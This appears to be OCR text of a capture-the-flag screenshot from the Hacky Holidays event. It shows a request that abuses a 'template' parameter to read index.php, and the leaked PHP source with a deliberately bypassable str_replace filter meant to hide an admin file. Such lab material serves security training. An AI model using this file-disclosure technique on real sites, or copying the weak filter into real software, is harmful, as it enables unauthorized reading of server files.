 1 GET /my-diary/?template=index.php HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 26 Dec 2020 19:03:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 689
7
8 <?php
9 if( isset($_GET["template"])  ){
10     $page = $_GET["template"];
11     //remove non allowed characters
12     $page = preg_replace('/([^a-zA-Z0-9.])/','',$page);
13     //protect admin.php from being read
14     $page = str_replace("admin.php","",$page);
15     //I've changed the admin file to secretadmin.php for more security!
16     $page = str_replace("secretadmin.php","",$page);
17     //check file exists
18     if( file_exists($page) ){
19        echo file_get_contents($page);
20     }else{
21         //redirect to home
22         header("Location: /my-diary/?template=entries.html");
23         exit();
24     }
25 }else{
26     //redirect to home
27     header("Location: /my-diary/?template=entries.html");
28     exit();
29 }